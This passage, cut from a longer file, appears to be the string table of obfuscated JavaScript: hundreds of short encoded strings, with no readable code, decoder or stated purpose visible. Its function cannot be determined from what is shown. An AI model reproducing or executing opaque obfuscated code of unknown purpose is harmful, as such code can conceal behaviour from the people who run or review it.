cNa','CsZcMbxdRG','WQyNW6eula','WRFcVmo6W7/dSG','pSoqWPtcRCke','W4uKB1bA','WOBcM8ouW5NdUq','WQvTymoDjG','W5/cQ8owfNm','s8k0tCkJpq','W5WKjYRdKa','FxPOB8o9','swazcmkA','WQDGbglcOW','jgnuWQVdMW','rsG6WPi0','W54myXVcKG','F3v2vmoD','W5tdGL/cOCkV','i8ofWQJcKCkO','re8pf8kE','W5tcL8k8WQJcMW','Ch0uuH0','W6hcQgXjlG','l1HVW4VdTa','WO3cLtfoW7i','qshcRZFdRW','W5DbWQhcICkw','vLzly8o8','BwuFvCoB','yCoqWOzlWOO','WQVcG13cHmk4','uGtcMaBdHW','zSkRW7m5vG','WOdcRCokWQrB','WQhdNCoYrtq','W4Kvz19y','F2j6mCks','WQpdISoTtbq','ymkhW4XmiG','hSoIWOFcV8kg','nfq1ySoc','zKHys8oC','aCoUWQdcQ8ki','W4STmZpdIa','Chujwb8','W7aQANv7','W5BdMLpcTCkb','W6OVW6/cU8ke','W6yLW7ZcJmkS','W50mctddTa','tg8gfSkp','WRRcLvpcNCkK','WODJW6Hxea','FmkgW4jAnG','WRWuW543mW','qKPvz8oW','W47dUuBcL8kA','t1zClSkg','W4GGdaldSq','WR5PWO/cH8k4','W4Kmgcbi','WQxcNJfiW40','W5RdUe3cRSkK','dhpcLH/dJW','WO5OW7jicG','WQtcKmo7W6ldNq','s8kYtmkTkG','cerFWPldPa','eKtdQMhcTq','WQ9WW7rGjG','kSo4wmopWPy','W5VdN0dcV8kV','WRrSWRVdLXS','BCkEW5vinG','W64Tve5X','WPJdRCoFh8oV','WODMW75pdW','DSkbW4Dkna','WO3cTmo8W6FdPG','sSo0WRHvWQO','vCo7wZ3dTW','WO/dQvCoW6W','aK9/WOFdPG','WQxcSSoZW4hdJa','imkxW4FdUmo7','bbyLW75N','nqLfAI8','W4u/iI/dNq','FwGBW4nR','WPZcPgFcNmkK','lCkwW5FdUmoK','uMvmf8kp','oeHUgc0','A8kiWRPyjG','atmCW4X6','BmoBWPVcQmoy','W5yTCeLh','WO/cOmoEWQLF','zIZcMcVdPq','sNPgcG','WOKoWPBdUmkq','qdW+WPOV','iConBmoLW74','sf1onCkd','C8otWOJcQCoq','yCkGW6WItG','W43cRCojd2K','uSoloSk4WPG','ALv4rSoY','e8oAB8oPW7K','WPhcG0ZcMmkB','BmobWP/cR8oC','rCkdW4HCnW','nKtdIutcUG','AtpcJXhdVW','WQDgWPtcJYa','iSkOu8knmG','wCoxi8kMWPK','WPa7WOfxpW','WOmuWPhdP8ky','C8kHWOHgzG','WPnIgapdLa','WRH0hgdcUW','WRyiW4mYpa','qSkNsSk5dW','vSkLumkUiW','e29iW4ldJG','WOJcVCoyWQrg','W5COCv1g','wCo3WOBcI8oW','WRrGWORcU8kV','pSozWPZcNmko','ANOLWRK5','W6pcTmoueWC','W4tcRCkFWQ/cRW','FSk3W5jdpq','eu3dQwRcUG','WOLkmMlcTq','b8o+WQ7cISkO','z2HJt8on','AMzfA8om','WQRcLav+W4S','WR8nW7VdT8kK','sL0TW45f','q1ubWRut','WPVcSvpcTSkN','ECoEWOhcT8op','WP0zWPVdOSkF','WQlcHKNcO8kv','WO5RW7PwbG','ufG6CZO','WQhcICoNW6JdLG','rmooWQxcTSo+','qSkbW5nTca','WOVcMvFcOSkT','WPmjC2lcJG','B1XyWRFdMq','WPzMuCo6kW','F2CKWR4V','WQSDW48OnW','W4emCWhcKq','z8ooWOFcSSom','bCocymokW7C','DJ84WPuM','B0DNWQBdGa','o8oVW7BdVSoY','sSkzW7i3aW','umoBaSk+WRe','af93WPldRG','hvZdON7cRW','c1qXW5X8','cubWWOVdRq','WRmEW581lG','W7tcNw9k','W4WknZjc','ivZdJulcJW','BhfuCmoG','WOVcU8oyWOH6','WQtcMILgW4O','WRFcNSomWO5a','WQhcMmoOWQ0J','s3Pjd8kr','lCkzW5hdRSo1','W4LBctRdTa','W4S8W7VcMCky','WRCvW4yPkq','WQavWPVdL8k5','WPWvW5Kjcq','FSozDI/dKG','bCkNWPddImkW','WQpdISoVjCo7','WQ8zW4OLkW','W5aoW4JcVCkQ','C3nMu8oE','bg5XzbC','g8owD8onW7K','DmoDo8kBWPq','d8kEWPBcU8oL','iuLRrSoM','WQJdL8o3tHq','WOOvWOZdOmkt','m2TuWQVdVW','WOecWOddT8kz','WPpdNSovAbq','W64UW6xcS8ko','WOVdQxuyW4S','W5xdTflcHSka','ev12WRddQq','wmoYxIxdOa','CmkzW4XujW','WO/dJ8oon8o/','t8oroSkLWOa','W6uswK5z','WPRdISowpCoI','c21jW53dHq','F8oJWQ/cGmkl','y8k6WRTDtW','EGxcQq/dVW','tmoZWRNcJCoz','f212WQRdGG','ALWeW71c','B3Kuvwy','W4hcOSogf3C','cgXVW7JdMa','WR3dMmouo8oo','tColi8k8WO8','imkjW7JdQmo3','W5FcOmowdM8','r8odWQlcJCof','xSkTs8k1nq','hqpcKIVdPW','r2jBeCko','qqxcPYVdKa','WRtcGSoNW7FdNG','WONcNKVcTCkY','qxCsc8kp','B3ueW4z/','BhnMb8kA','smoBWQnqWQO','tLH+r8oF','W5BcVSoncNa','WQtcQwrKWPC','WOhcQSoEWQnD','uSkzWOPeyG','W7K6W7NcUmkD','W5yGkWRdJW','AwO1WR8/','jmk2gCkhWQa','WRS/WOvxca','EZyrWRWZ','fu/dQ2JcOW','sSkvvSkthG','WP8CWRLEfq','qSopoSkTWPu','WRPzqCo8ja','qaBcRZtdVW','DwuOW4Cw','y8kQDCk1qa','hYabW594','y8kyWQ9utG','wmkKqCkSmG','WRjdlfpcGG','W5tcM1zrba','CxKBrrG','W7i9W6RcRmkz','WR56W7TseW','W7e6hJbM','WOusWPpdOmkt','WRxdKeK0W7e','WQddPmonp8od','ecuFW5D7','s3e1xmoa','W6rmW4HrnW','WPzOWRNcGbq','WPvTv8o0iG','sxXFfCkh','mmkuW53dVSo3','WO/dMuuUW6q','wGWJWRqG','sCkIW44IlG','W5ldO1pcHSkd','WRRcQG1hW5W','WOVdH8ofn8oX','kISpW7Te','aLJdU3FcLGxdNmoCtmo5venl','W5OgW7JcTSky','WQP4bxVcQq','sh1DcmkB','WRn8dxhcOW','WO3cPCocWQjE','B8oxvHFdOW','WPNcTCokWQrl','WPpcV3JcK8kM','W4lcTSoqcMu','hGKdW7nd','FCozWPTAWOu','cCo5WOdcSmkw','WRz2C0Pu','xCksWPnxrq','W6yrugLN','B8ovWPJcTCow','WRxdH0iXW7y','i8k2fCkfWRi','W4OgBqlcHq','WOFdNmoFi8oV','ztBcGW/dSG','WQPJf23cSW','yxmAvXK','W6WIW7FcSCku','WOlcO8oaWRXm','sCkNumkInG','hsysW5b4','Ax1+uSoe','DJxcJX7dPW','WQvHW79voq','WRSaW4y2lW','DdxcKaddOW','uxTDdmke','WQlcVfJcPmkS','WOa+WRtdMSo5','WP1dW5jQoG','WPjaWOpcRYG','WO/dUmoxBaa','q8kpW4xcK8o2','wLDanmk/','WQtcLwRdMCkV','W4xdOKhcGmkA','rKSHW79f','AwKKWR45','ExXYsmoB','W5aChZTx','W6iBdgdcVq','WOZcIvRcOCkR','WRJdL8o7tGG','WOXUW7vteW','W4SEddzo','jhX/WOJdJa','c0PPWPFdUW','D8kTWRHjEa','tuHEBCo6','WQRcLc1lW5O','fCkHWPn+Ba','W5S4oIFdMa','rhDRBmoR','WPNcQXzPW68','mmk6oCkeWQS','rs4LWPKB','W57cQSkiWQpcUG','xIVcUGVdJG','WO8BW67cMmk6','fxbsW5ldHq','WPRdPKe7W7m','sSkOx8kIkq','WRmmW5qGiq','wmofWPlcSSo+','WPjTEmoTlG','C307WQ4+','W4eHlsldNa','W5tcVvjTpG','F8o1CsldVW','WO9YW6TjfW','W5RcHCoObbi','lmopz8kHW70','AmoyWQtcV8oW','fuBdP3tcRW','WQpcImo8W6NdGq','WOpcOqP9W7e','WQb+zmompq','WPLeW45ACa','WORcVSooWQ5E','v8ovpSkJWO0','e1RdPg/cUa','kaL9W591','WRddRdVdV8kq','W5yJmJpdNa','W4BdVY7cG8kp','g8kUW4ddKmkf','WPpcN1/cS8k8','i2fvWRW','WRXSWP/cMmkI','eeL5WP/dQq','WPZcPCovWQjw','kCkcW5ddQmor','jmobC8k3WOm','WOhdM8oplSoO','pmk8nSojbW','W4ZcTuXWjq','WQvsW7z8nW','WQ/cTtzNW5i','WRFcM8o5W6xdGG','W5dcPmklWQlcUW','qwWvcCkp','t2eNusS','WQjQumogmq','BSkjW5zljG','Cfzck8kZ','WRK9WQPReG','W5qxdtTx','wxPPkCkm','A2JdUgZcRG','W4uBesnb','u8ozWPTxFG','vea7Dmka','E8o+WOdcM8ow','W78pwGlcKa','WQldJuGPW6O','W6j+WO1eCa','b1ldTwZcQq','w8kNuSkJlW','WRKaWPRdVCkY','WQRcSbLSW5y','imouoSk/WPG','BwaMW6qF','n8k/eSkyWRq','W6uHWRZdLCkJ','W6ddPCo2gCoQ','h8oMWP3cO8ks','xSkJCmkKWP8','wmozWR5/AW','btqwW5f7','DcZcHHxdTa','jCoYrSo/W4S','cSoSWP/cQmk/','W5yPEKfh','DZBcGq3dRW','WQbKE8oCoG','txKNxJS','FdFcHGxdQa','t8oVqt/dVa','WOHJW7Lxdq','dx5bW5RdIq','t8ohimkXWPC','WPWLW68ujW','W4qYpYxdIW','emoyWQRcGCko','wSoulSkNWPS','WRJdV8o4W6pdKW','WQGBWPf2Da','WPhcRdf7W6W','FNemtHG','WQv1ymorpq','WPXQFCo4dq','WPdcGHLCW5O','W4tcOLLRka','WPFdNSk9imoP','bMHOW4hdIG','iCkKW5tdP8oF','xKXwBSoU','W6neWPZdISoM','WOFcUSoaWQ9a','egPiW6FdGG','W7BdSw/cHCkb','FmogWPbkWPC','dKLtEWe','W7qeEufB','WO/dMCoukSo8','W43dT03cLmkr','WR1TWPtcICkR','WPZcOrTQW7y','WOTdy8obbW','WPJdM8ohbmo0','W4SvzrFcNG','WQqEfe9n','wMOuhCka','WPOFWRzJgW','aveXWQtdIq','lw7dS2/cLa','WPVcPKJcLCk0','swjDb8kK','WOddO8o0cCo1','WQhcMCoJWQjQ','wCoZWOdcNCoY','uhWnWRW3','uSoLWP3cPSoh','xmopo8kJWOi','fSoVW7BdR8or','WR7cMCoJW6ldMa','vmkSx8kYlG','WRTwWRFcT8k2','s3nffmkx','W7eRW4ZcU8k1','WPtdRgi8W5e','W4GbzGlcKW','AgWDtGW','WPJdSveEW4K','WQiEBWRcUG','W6pdQNNcRSkJ','W7W1oXnm','jHaxW75L','WRzKDSoakW','CSkeW7nfFa','ESoeWPTEWPi','W7BdGe3cHmkt','CCkiW4TAna','WPVcMe7cVmkO','W60WW6pcRCkC','WRVcJ2dcISk8','W5pdQKBcHSkE','WO3cVSoLW6BdGq','kZuNW7HP','vCkJW7ddK8oY','dIyjW5T3','aSoEW6pcTCkM','o0Loqqm','WRBcHmoyWPxdGq','W4ycW77cLSkK','s8kCWPvFsW','WPVcNf3cSmk5','WRyaW4KHjq','WRT3WPNcVJ8','WQNdG8o8vbG','WPnkWQVcJYC','W6j2EgdcKG','FSkPF8kIdq','mhNdPL7cTa','W5GjgZzf','whCsgCkq','xx12qCod','E3fKq8or','WRT2hMVcSq','WONcUmoaWQjh','wxv+lSkZ','zNbYB8kf','WPbEcgVcQa','WR7cNSoMW6FdHW','WRifW6GSaq','xItcGX7dTa','yM9OsSog','jwXyWQBdRq','wK5bECoS','WR3dO2ldHa','sCoFi8kQWOa','DCkrWQH+tG','WOyrWPhdUCko','WQf6WRVcMmov','cvPYWPpdQG','W4mvFXRcLa','WPdcLHb+W58','WRBcIuxcGW','fJWEW5vW','WQ1WbhBcQa','W4hdSvBcMmkk','W5hcRCkFWQtcOa','WOilWQnrfa','wCktsCkpfq','qCkZWOHDtG','W7tcUwz2ia','xSkTx8kHpq','aMLDW5RdJq','WQ3cHLpcL8kH','W5CVpIqH','ACoQbmkVWRi','WPvMW6lcHmkl','W6NdVNZcN8kV','lhnnW4hdHG','zmohWOrAWOC','WRT8WQtcVG0','WOSkWRnDga','DmkHW6zfba','dujsWOhdRq','cSkIW43dLmor','g8ogDSojW7G','W5JdVfRcQmkD','W6O4rshcQW','AmouWODAWPe','WOWDWPNdR8kF','W6xcOvDFhq','WOn1W5aJCa','ymohWQT2WOu','WP0Ch2JcRa','WRemW58GmW','sM5DBSo7','Fr9YlmoU','W7ujvqpcNq','s8okjSk4WPW','B2aAW5HI','WPRcKmopW6BdNG','kMBcMWNcRW','nmkppmkyWRC','WR5nxSoMrG','A1zPzmoo','euxdQMdcQq','kcCRWQ0F','D8o7gCkoWQ4','umoXgSkTW6e','AwD3vmok','WQNdR8oUdmoi','WOPlWONcIsO','W5enhJm0','f8knW7JdT8o1','WRZcKMtdPCoB','s39fcmkx','umoobmkRWPK','WRrHWOBcLCkR','gNbCW4FdGW','z8ogWOxcQmoK','gxfeW5RdIq','WP7dSsKzW4a','WOJdRCoBEaW','gL9+WOtdPq','WQHWWPFcKCkR','WQL0W5i2kW','vx5hcCku','WPbdx8kUoG','WRrXWRJcGmkH','WQ3dI8oRva8','WPmFWOhdM8k+','WR1SW7O2da','B8o2eSk9WPu','ow4Aemkm','cwHpW5JdLW','WRtdL8o5uG4','uCkwWQTXwq','BhziESkf','b8o7WPZcPmke','WRHpD8ogoG','W4ZcSSogdM4','E2OUWQmZ','z8o0wSofW4a','wMSufmkf','W4xdQ1hcVmkC','WR4BWPVdR8kV','yCkHW5D1kG','gSoVWPtcOCka','rMuAeSkz','dePaybC','WR5+ECogiq','W4K7ot3dKW','WQiLjGRdGG','cZuuW5XM','kK3dPwlcUa','W4pcTCo2fgy','W70OW7tcS8kt','E2b9uSoD','W5tdOwdcVCkj','WR3cPMBcL8ky','WQGoW58RkG','i3vvDsW','qMT1Bmo8','uXm7efddJmkiW7f0AmogW6a','hseCW4n+','F8ofWOdcKCkK','A0LAsmoQ','W7SlW5/cVCk6','W4/dSvdcN8kC','z2rFnCku','WQ8OWRrJpa','m39hCIa','WOCAWRHDca','WQdcV3pcPCkv','y3Cnuqa','aSoywSohW4a','WQXKhM/cVW','W54KfJiH','W4tcSCoAh3m','WPNcRCocWQbB','d1VdSxhcOW','F2G4WQi8','z8oDWO1CWOy','oaKLWO8V','x8olnCkIWOO','WQ3cGKZcHSk0','eMBdThtcQa','W6/cT3bXaW','W5fgWOlcGxC','WQP6cwNcIa','C2fRr8or','WPepW74PiG','W5S0jHdcTq','zmkwW4PslG','WPvPWQhcVSkU','pCkXeSkhWR0','WOtcRXPHW6G','sfjFy8o/','WPPPW5/cR2i','W7xdHSouq8o0','WRTJE8oxoa','WO8cWOxdR8kr','lg/dMKxcUa','vZNcUcVdRW','W40hes5E','WRzPWQBcPqy','WRbZWRJcPWe','vYOTWPOU','vCkVsCkNmq','WOOzWQTDfG','WQJcImoTW7FdMa','vKiqnmkC','WRH/e2hcVW','WRn8gxVcSa','WRjHWPJcICk8','WOizWPNdS8kr','WOGbWRLbhG','WOFcSrH+W6O','WQZdGKpcRmkX','cejNWORdPq','W48feYjm','WQOyW4SVlG','W6C+raRdTa','x8o+WOpcM8oT','W6FcNbn7W64','W4ddPvhcG8kt','xYihWPis','W6uVW7FcVSkt','qs8YWP4U','FmoBWPjuWOq','WQnKWOJcGSkS','WQKmqvDA','WP3dG8onkSoS','uxemdCkh','WOXwW7j9hq','W7yZpGr3','tuzEASo8','W5iVW4ijbW','fcyFW4n9','iCkuW4/dT8o8','aCoaFCouW7O','WRZcKuBcLSk9','CvyDW7TG','WR0EW6S1nG','WONcN0VcOCkR','WRPJCmoEja','nfGFWQBdPa','sCoHqt7dPG','C8oEuYFdIa','ENy/WRGS','cNzjW4VdMa','vmotiSk6WOK','W605bd7dVW','WRtdKCo4tbq','udWGWO8N','WPxdImotwxq','W5VdTLBcHCkz','WRRdKmoIurG','WPtcTMVcOmkY','WOtcHu3cSCkx','uvGyW6fv','WONcP8okWRjj','uCkMW5Triq','WRRdMSoOwq4','W4S0C0rk','WOP2WRVcTmk3','c8owz8oiW6a','WP9fxmoDdW','fCoadSoLWOO','yctcNGddRG','vmohpSkVWR8','AmkEW5jamW','r1zDCmoJ','vmosjCkXWOW','bMXpW53dLq','WPeVW4dcRSkR','F24htba','e05GytS','W73cUSk2xSkoWQm2nSkeW7hcHG','W5NcQeTKoa','pIeaW4rt','W6mDEXJcKa','wCoBmCkWWPq','W5mihdve','bMzCW5ddJq','WQldHZWTWOS','y8kGWRneFW','WQ/cVmo9WPXk','AmkvW4vpkW','WRFcM8o+W6xdJq','shuLWQCu','vhauhmkr','W6OAgaO0','sSk8W5C3aW','WOJdQCowDI4','W4yVuJZcMW','WPZcKSo/W4pdOq','WRBcPCoLW5ZdUq','dNjmBIK','ACopWR/cLSoY','WOBcSLRcRSki','W4ePB2Xx','WPVdH8oFiCo3','WPLQW6rsda','fSo5WOZcRSkl','W5yWEuPz','W5FdSL7cNCkC','hCowC8oaW7C','xSo1xYddSW','FNf0t8oq','WOhdICoElmoS','kWDgW53dMa','W4JdJCk6WQ7cMG','W6dcU8oGWOr9','W5KyfdfF','WOJcIMZdMCk3','BNbqCCo7','WPZcUSojWODO','fvXKWPZdQq','W6u2WRVdMCkv','WPZcQrHPW74','x1riCCo9','W4OTBL1h','EwC+WR08','W4aJodVdNa','W6hcQmohe3m','nSkmW5/dVSo0','mmoVWP7cRCkv','WQZdK3RcJ8kd','W4BdLx1tlq','WRRdHCoCkSoO','xmoyjSkOWPa','W7CZW6JcQSkn','WODSW6PqbG','W4VcTCkrWQVcPW','WRRcK8o/W73dTq','W5tcKmoLa0W','WQFcL8kBW7tdUq','W6FcMaH/W78','WO0iWQrahW','WRHLymotkW','m8ovscldGW','WPNcH1VcImkJ','W7JcJKldMCot','W6eFzc3cSa','W6mCwaxcMG','WQZdGazHWPC','c0LHWP/dPa','W5jrW7tdKSkA','W44RtuzX','WQrZlbn/','W4RdV1RcMmks','eeBdRwlcRq','yCkXyCkxaG','W54Vt0Pi','W7yNW7/cS8kx','uIKXWOC8','W7K4W5FcICkt','vxPndCkB','WOZcLK7cPSkY','WRLJWQtcTby','yYNcUIxdHq','W5FcPCohfgq','W6tcL39lbW','W4RcRK96iq','BLG6W6DJ','Dmk7W6L8kG','DxuBW6nZ','WQnMWOlcHCk0','WQpdImo9ubS','W4mNidVdLq','lwHIrY4','WQ1SWQdcTHq','yWhcMHBdHa','ACoOhSkhWRi','WRNdKmo9vGi','WQqZWRddT8kJ','WRKoW5SGdq','rrlcUsZdSa','WOJcNfFcOmkW','WP3cPCowW6/dUW','WRZcLmoIW6BdJG','WQ3cG8oJWR1w','s8otfmk7WPq','rePfz8oM','WPX4FSombG','W5ddSvJcGCkh','W4FdNCkUjf0','WOZcRXjUW7e','f1bZW4FdRG','bSooD8oAW6C','ExqTWQib','DNuewGi','WQSoW40KkG','EmoAWOdcTmop','WRxcHLRcNmkG','FxWpuqe','sNyzW4z1','gCoKWOZcQmkj','WRJdG0O6W78','f8k0W7VdRCoQ','eLP3WOVdVa','WQ9JWOZcGJG','W50onaHP','W4lcVLPmdW','WP8vWOldUmkf','DKG9CHe','WRGZWPZdU8ky','m2XlEtO','WRD5gxpcTG','bw0NW6pdJq','fd4uW4bI','WRr6WPZcLmk9','m1nSW77dKa','oSo0r8oLW50','Cfu6WR4S','BmkyWQ9PEq','aKLssIa','e8o+WOpcVCkt','hCo9C8o0W6C','W7WYacHe','W4VcVSoyd2K','W5WbuGVcMW','v8ohmSkXWPu','WQWvWRNdPSkY','cdmhW5DR','W5FcSCkmWQ3cTG','W5BcQmkUc18','WPWIW6mTxW','fhnaW57dJG','WP7dPvyTW78','zcpcMaldVG','WQhdMmoJrGW','W5qMga3dJa','AttcGrhdTq','WOJdINq3W78','cfnUqHa','B8oSmSkOWOi','WRvXWRRcObW','B2DPsSoq','yLTktmoz','nmoeW6pcHSkQ','DhmjBWe','WOPIobBcUa','hSoBFCobW7C','eMbuWPBdOa','h8oxWQ7cRCkU','ffVdUN7cPW','zCkVFCkila','e0OWW79s','ySk4W4L3kW','E0zlbCkE','W5hdSvJcJ8kC','yJtcIbtdOa','W5ipW57cQCkt','wSo/vIldTq','W6u3BJtcMG','yuOJb8k3','W6/cSfZcMmkG','B8kHWODhyW','W6ycwYlcIG','ihZdL0lcTa','WPVdLqHmW78','sNONW65A','rCkUtCksca','W7SOxIddSq','WOxcTbL/W74','smoWttZdOq','WQ5MWQ/cPru','rCoaWPlcPmo0','mSoHWQxcSCkv','zmkfW5fmla','tSoKqt/dVa','WP3dVtC','W4JcImo0f1q','WQzGFCoCmG','b8oKqCopW4W','WQTNcw3cUq','WO3cLddcOmkR','W4NcQSoueM0','W7eYW6hcTCkw','WOWaWRBdMCkC','b8oIWOlcRmkr','gmoCzmoyW7W','vSomW7nzBW','kSo/vmo+W64','beZdQ2RcOW','zZFcMaxdQG','xSoufSkeWPC','WQP/g3NcVW','W4NcPCovhMW','W4NcVd9oWPFdT8oAeM8nWPaw','W6OaqXVcSa','cLRdLe/cHW','ySoCiCkZWRu','vga5gmkN','emo9wSo+W6u','WQJdJSo1vtS','WQxcMCoVW7BdLq','W5KgjIBdTG','ASk3CCkdmW','lGOIW7nj','DKnbWQOM','Dx4fW4nD','WRddGuy7W6m','tw8oW7PF','dhTyW4tdHq','WQiJcs7dMa','WQVcKf3cI8k2','Eg51r8oF','W5iFW6Scdq','vZ8/WOKG','qmo6WR1vWOW','lmoLvSodW4u','WRBcHL/cLSkJ','f0NdShdcSa','bSktp8k5WRO','F8oaWOHEWPC','AMGgsrG','wCkIumkQha','wmoqhSkVWOO','emoqymoBW6q','W5JdPvtcMCkf','ymoFWO1tWPa','W4Wfzh98','ACouWOGJW68','W7uatMfX','W4/cLmowk3K','W5hcOuTVpq','e1vcybS','WQxcGSo6W7NdGG','zh8eW5vM','bmkvdSkmWPe','WO/cVL/dJmou','WRmUWOxdGSkD','Fu1DwSkf','WPhcGetcS8k2','WPLIW7njca','wmoLws3dUq','WQPUWQFcRWq','W7a7fbzU','WRK0WO3dN8k4','W48WldddJa','E8oWWR9pWOK','W744ktZdMq','k8kcW4ldKmoO','pSogWONcQmoR','wCkQvmkYlq','txqeWOHB','B8kxW49jnG','y0KqW4bq','t8ojimkHWPS','vNb+l8k4','WQldLmoZlSo7','t8owWRHCWPu','amo4wmooW6K','W4tdQeFcJSkg','hCkpW4pdSmoA','WRtcNfJcH8kY','B3OOWQW8','udmJWOqX','ASkKWPfkEG','ESkIWOv1qq','z3SMWOGW','ACoDWPNcPmoy','WOCqWP7dVCkd','WRXQWPtcVCk0','W70IzdZcUG','W4lcTCkiWQJcSG','kSkvW53dQmoZ','dKnMyHy','D8ouWOrjWPi','WRD1WRFcVGu','WQdcG1FcP8ki','WRb9ymopiq','WRn1dNxcVq','DgCKWQu6','WPbeu8oNkW','W5mdW6dcNCkm','W7WYdaXi','WPFcOSoqdSov','r8ocWP52WQy','WRX6f37cQG','W5WGW6FcQmkj','W4qNmI3dMG','WQTRWOJcI8kV','zmoxWOdcSmoi','xmoko8kWWO4','WRX1eN3cNW','C8o9WRlcKSoh','mSk3hCkpWRa','WPOqWPRdRSkf','WQmcySo2lG','sfSRFvm','ENfIl8k6','WRf9WRJcQH0','WQJcRI1MW7a','WRtdGfq/W6K','z24nW5TW','W63cJSoHnx8','WQCBWPnohW','W5GWod7dLW','WOHdW5j1zq','WO1cgwNcOW','WQvJW60+cW','FMWkuba','lCo1xmo9W5O','W4lcT8kQWQdcMG','WPNcU8oEWRnl','sx5ocmkb','g0D5WOldOW','WRpdMe0QW6m','WOXUW7fvga','WRlcTxVcH8kJ','WQr7dg/cTW','W5FcTSkdWQpcPG','sCo7tYxdPG','ANCrW4X3','EaeeWPaL','BSodWO/cT8oh','bhrkDZm','bSoDyCooW6O','WP3cPCoZW4hdPG','W43cVePViW','W4qAyHZcIq','WPtdNv4pW5W','W4FcPCkdWQlcRq','xmoWWQntWRi','df5NWOddUq','W5dcKxhcPSk5','WP99gvxcVa','dKL4WPBdTG','BMOCuXO','W4ddGCkustK','W4hcUCkCWQVcOq','bmo4wmk3W6C','W4Oocc5e','ehbFW4ZdLa','ev9NWOtdQW','W5BcOfPUiG','W5CaCq3cIa','WR9KpglcOG','ehqFA8oE','p8kSdSknWQ0','vY4MWO85','ECo1WPhcTSox','rfzwwSkZ','qteIWP4Y','W4tcOCovehq','WOFcKflcPSk2','WRnmWOBcGYe','FwnJlmo+','kmk0gCktWQ8','k2PhW47dJG','tb0AWQGY','WRXVDmoAmq','WQNdVCo/DJq','og1bDcG','tvWPW6S','deTOWONdOW','W583zKrp','WR5TWRJcVrO','rcOWWOOY','WRKCW4O1iG','WRzPWO3cLSk8','W4NcMuX3bW','WRBdHKS7W7a','W4dcM8oLW7BdTq','neXqW5/dSG','ACkKWPjczG','W4LopYVcTq','WRVcHmoVWOddHG','yw8CW65Z','lCk9b8kdWQK','BxPNW6/dLW','W4aJoaVdIq','DCkJWOPjyq','qgDFtSoN','WPnRW6TBga','kKtdHKhcRa','W5dcTvb1lW','rNahdSkp','WQ0YWRVdTCkd','W6pcKh1mkq','W4KVhIJdLG','W5NcQ8ogcwG','WOvQW6rtca','WQT1WPRcMCk2','WQH/bg7cVG','lwrfysu','B3z6smob','WQNcMSoXW6tdKW','qmk3W61VeG','WRlcUN3dMCkz','iSkPA8kTcG','WQBcImoXW6tdKW','WR7dVmo3CHG','AMDwBCo8','WQZdICoTsWK','e2PjW5RdJa','WPlcMLVcSCk3','s8oti8k/WPW','qmk3nSkoiq','WO3cLKxcLSk2','wG7cRwRdRa','CxXzk8kf','WOtcTXrQW6a','CatcPaldQG','W4JcRmovf28','W6pcL1Dtpq','W4u8aXvh','u8opjmkNWOG','vmkSW4Xdca','W5Ctt0X9','WR5JDSouja','e8kXgCkmWQm','umo7wItdQW','WQeFWPddVCk8','W6SgpKFdNa','WPCIW4Ojnq','WRHNESoFpa','WQFcHCo4W63dGW','W4dcT8oQBc4','W50Ozvvn','WQOyW5OZjW','aaL9WRHs','hZqiW5T7','wJ4JWP44','rXlcRXBdPq','W5uYcYjG','cmotvmoHW74','W6m+kaFdLa','ENqbvHW','W6qQt1jZ','DLu3WR4z','cSkwzCkgW5C','W5VcKSoghv0','xIhdSrpcIa','WQ3dLmoaaSo0','g8ozxmoIW7u','WQz1WQhcUXy','WQGeW4Sdpa','W7BdKxJcVSk8','WQ7dRgiOWP4','WPH0W7XmcG','buOrW6r3','aCkyWP7cLSkX','r8k7W6r4da','fmoVWQ7cISkF','nMreEJO','ju4KW6NdRW','W4uzmIFdIW','WQdcM8oZW6tdJa','WRfhWQBcVIC','WPP5WQpdN8kD','WOmnWO/dTCkd','W4tcU8k2WQVcHW','cY4wW4jJ','WONcMColWR5w','hCoHW5L+bq','b8oSWOBcTCko','WQJcHLZcMCkW','WObVz8oArG','lWC9CCoGWQNdM8okW4xdTIJcNK4','d3LcW4NdHW','eKf+WPhdTG','W6KgANfX','iqeEW5Tc','W58LkZ/dKq','mmk8CmkhWRu','WOTlWQdcTa','W5m3Bt5o','rH9LlmoU','WR0aWPOKBq','WPNcVCopWQfy','n8kBW7RdP8ot','WR3dUCoKhSoo','BhWzvWa','WO7cNeRcRSkX','W5jrWOpcQmki','W63cJSoohHi','BfuYWR4Y','xmo5tcBdTG','W5pcSSkrWRFcOG','WOldI8obl8o2','W5/cRSklWRdcUq','WQxcH8oLWOddNa','FSkWWRH5rG','W5qPA0Ti','atCsW4DH','mwTvBda','kKtdSw7cPG','WPdcHeVcK8ks','WO/cQq5SW7W','vSo/ttddOa','W6tdVNZcHCkG','WRuhW4y3lW','C2mQWQSY','E2iUWR02','c0FdRg3cQq','yvqzvYK','B8ottrBdNG','q1PrFCoZ','B3bLumoE','W4SgEbVcHG','ASkiW49rkq','DSoZaSkAWPe','W7BdO3BcT8k5','edCfW4X4','h8oVWOlcRmkj','e0n3WOhdOa','WObSW5aJCa','xLj4y8oH','fgTnqHa','WOBdISobkmoR','W4NcUCkuWRJcOq','WRjZg1hcRq','DSkiW4HslG','WOeeWO3dOmka','seKAW650','jMvkDWW','Fg0isH4','o3bqAZS','z3DNqCoy','W6K5ga7dSG','rea/WPDy','bfLLWORdOa','nhLAWQtdSW','jxDsWQtdIa','W4SPDL9z','bCoyE8ouW6u','cSkupmkfWRe','W7tcK0qqcq','WRbKWPBcH8kT','D2DlxCoH','naiJW6zO','nCk+gCkEWQS','W6BdKSk3vmki','FCohWOBcQmom','xmoommkMWOS','y2OaW5X0','W4CxCXFcNq','vCkpqmk3fG','yhekW4nH','lmkvW4FdQmoN','WPNcNvZcUCkQ','bSocyCojW7G','kmkUW4ldP8ok','nCormSkXWRK','ngnnEZy','jh/dIwVcJq','sCk9W5vwba','WONdJ0KyW5y','WOurWOBdOSkw','l8kJfmkeWRe','W5KEcIXB','uMi5bCk4','W40OW47cL8kV','m8ofWRFcRSkc','WQ/cKfdcKSk7','WOZcOCoEWRHb','WR3cKmoZW5BdLW','gu5PW6lcRG','nxzfW6tdPa','iM9zCtC','zCkkW6npmq','W4dcPMmyW4q','WOOCWRbDda','W4VcV8okbha','WQ/dLmo5sbu','WPFdRwKAW5e','WQhcKmkBW43dKq','WQOqWRNdHCkC','ENf6vSoC','WQldG8oZpSoy','eu/dSw3cQW','W6OeuLzT','amopWQL3WPq','s2HjdSko','bL7dUxFcPa','WOBdImotlSoT','W4BdT3JcHmkf','a8oeW6WPgYddKw7dTCkkgCoz','dMfCW77dUG','EmopWPjaWOO','WO3cQmoBWRnu','WOVcUCoCWRju','WPRcVmofWRHc','WRzGWPNcSSks','WOtcIK3cV8kQ','cg9tW4VdMG','W6OhbqtdMa',